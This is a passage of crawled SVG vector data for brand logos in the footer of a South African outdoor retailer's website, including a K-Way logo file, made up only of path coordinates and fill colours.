67.3734 20.7753 67.9237 20.4516C68.474 20.1279 68.9562 19.9673 69.365 19.9673C69.3388 20.1202 69.3073 20.2732 69.2733 20.4261C69.2471 20.5791 69.234 20.7499 69.234 20.9359C69.234 21.2342 69.3597 21.507 69.6139 21.7517C69.876 21.999 70.2507 22.1213 70.7407 22.1213C71.2019 22.1239 71.5399 21.9582 71.7574 21.6268ZM88.489 19.6359V18.8456H83.6884V19.6614C84.0474 19.7047 84.4221 19.822 84.8152 20.0182C85.2161 20.2069 85.4179 20.4108 85.4179 20.63C85.4179 20.834 85.3602 21.0813 85.2475 21.3719C85.1348 21.6523 85.0458 21.874 84.9855 22.0346C84.4614 23.3628 83.9845 24.515 83.5547 25.4939C83.1354 26.4626 82.7293 27.4032 82.3362 28.3133C81.9589 27.3599 81.4322 26.0929 80.7482 24.5099C80.0669 22.9192 79.5585 21.7033 79.2257 20.862C79.189 20.7422 79.1471 20.6198 79.0947 20.4924C79.0502 20.3649 79.0292 20.3012 79.0292 20.3012C79.0292 20.1304 79.2126 20.0004 79.5795 19.9061C79.9464 19.8041 80.2608 19.748 80.5255 19.7404V18.8482H74.6268V19.6894C75.0199 19.748 75.413 19.8882 75.8087 20.11C76.2017 20.3216 76.4821 20.6249 76.6472 21.015C77.3809 22.7153 78.0858 24.362 78.7593 25.9527C79.4327 27.5434 80.1848 29.3457 81.0155 31.3621C80.743 32.0937 80.3027 32.9451 79.6896 33.9138C79.0869 34.8825 78.5654 35.4841 78.1304 35.7135C78.0439 35.5682 77.9234 35.3847 77.7766 35.1655C77.6273 34.9437 77.4884 34.7703 77.3573 34.6429C77.2001 34.4823 77.0193 34.3497 76.8202 34.2478C76.6184 34.1458 76.3773 34.0948 76.0995 34.0948C75.7405 34.0948 75.4392 34.2248 75.1955 34.4899C74.9596 34.7627 74.8417 35.1094 74.8417 35.5351C74.8417 35.943 75.033 36.305 75.4182 36.621C75.8113 36.9346 76.3485 37.0926 77.0324 37.0926C77.3809 37.0926 77.719 37.0289 78.0413 36.9015C78.3741 36.7816 78.741 36.5446 79.1445 36.1877C79.5559 35.8053 79.9752 35.2776 80.4023 34.6046C80.8399 33.9419 81.3326 33.014 81.8855 31.8235C82.3048 30.9134 82.9179 29.4935 83.7224 27.5613C84.5348 25.629 85.4624 23.4902 86.5027 21.1424C86.7124 20.6836 87.0321 20.3292 87.4618 20.082C87.8811 19.8271 88.227 19.6792 88.489 19.6359Z" fill="#343738"/>
<path d="M28.5172 25.5011C28.5172 27.9101 27.6472 30.7907 24.8171 30.7907C21.9844 30.7907 20.6663 27.724 20.6663 24.874C20.6663 21.4301 22.2438 19.4596 24.3664 19.4596C27.4218 19.4596 28.5172 22.8398 28.5172 25.5011ZM31.2817 25.0015C31.2817 21.1522 28.3547 18.5215 24.749 18.5215C20.9519 18.5215 17.8965 21.3383 17.8965 25.2819C17.8965 29.1949 20.7921 31.7288 24.4922 31.7288C28.5172 31.7288 31.2817 28.9145 31.2817 25.0015Z" fill="#343738"/>
</g>
<defs>
<clipPath id="clip0_2468_41856">
<rect width="88.4402" height="52.0236" fill="white" transform="translate(0.0488281 0.115234)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/CUM-logos/kway-logo.svg
body_size: 173
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M74.9612 40.907H73.7828H73.6845L56.2038 27.1581L54.6325 28.1129C54.5343 28.1129 54.4361 28.1129 54.4361 28.1129L45.4011 20.1882L33.0271 31.1682C32.9289 31.1682 32.9289 31.2637 32.8307 31.1682L30.9647 30.2135L17.2158 40.8116H17.1176H15.8409C15.7427 40.8116 15.6445 40.7161 15.6445 40.6206V40.5251L45.3029 7.48958C45.4011 7.3941 45.4993 7.3941 45.4993 7.48958L75.0594 40.7161V40.8116C75.1576 40.907 75.0594 40.907 74.9612 40.907Z" fill="#343738"/>
<path d="M25.3672 38.3301V44.8226H28.2152V42.2447L30.0811 44.8226H33.4201L30.8667 41.2899L33.2237 38.3301H29.9829L28.2152 40.717V38.3301H25.3672Z" fill="#343738"/>
<path d="M36.7587 40.9062H33.8125V42.4339H36.7587V40.9062Z" fill="#343738"/>
<path d="M42.0621 38.3301L40.7854 42.0537L39.8034 38.3301H37.25L39.0177 44.8226H42.0621L43.2406 40.717L44.4191 44.8226H47.3653L49.2312 38.3301H46.5796L45.6958 42.0537L44.4191 38.3301H42.0621Z" fill="#343738"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.1419 41.7671L53.4544 39.762L52.767 41.7671H54.1419ZM51.7849 44.7269L52.3742 43.1993H54.4365L55.0257 44.7269H57.7755L55.3204 38.2344H51.4903L49.0352 44.7269H51.7849Z" fill="#343738"/>
<path d="M61.2131 44.8226H59.74V42.6266L56.9902 38.3301H60.0346L61.2131 40.717L62.3916 38.3301H65.436L62.6862 42.6266V44.8226H61.2131Z" fill="#343738"/>
</svg>
